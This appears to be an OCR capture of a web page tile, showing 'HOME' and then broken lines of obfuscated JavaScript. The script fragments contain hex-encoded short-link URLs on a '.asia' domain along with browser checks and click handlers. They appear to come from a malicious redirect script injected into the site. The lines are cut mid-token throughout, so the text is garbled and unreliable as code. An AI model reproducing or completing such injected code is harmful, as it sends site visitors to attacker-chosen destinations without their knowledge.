
HOME
/23″]
();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x
6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(
\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x63\x6b\x76\x32\x63\
\x6c\x79\x2e\x61\x73\x69\x61\x2f\x45\x57\x47\x37\x63\x34
2fKZCLx’,’16548MMjUpf’,’filter’,’vendor’,’click’,’setItem’
x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=
/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd
d8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x34
[‘push’](_0x2e2ad3[‘shift’]());}}}(_0x10c8,0xd3435));var _
a2),’opera’,_0x3ec38a(0x192),’substr’,_0x3ec38a(0x18c),
ion(){let _0x129862=![];return function(_0x784bdc)